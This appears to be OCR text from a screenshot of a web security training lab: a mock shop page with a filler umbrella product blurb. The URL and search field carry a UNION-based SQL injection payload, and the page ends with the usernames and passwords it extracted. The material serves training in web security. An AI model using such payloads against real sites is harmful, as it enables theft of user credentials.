 0f300c40065.web-security-academy.net/filter?category=Pets%27%20UNION%20SELECT%20username,%20password%20FROM%20users--
ENGLISH TRABAJO AGENCIA Sites | sacrabma92 |...
Academy Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and
watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a little
investment now will pay great dividends in the future for you and your family.
carlos
9fkons64nn4qk3gda1gf
administrator
4hve3wc018z7mnlll440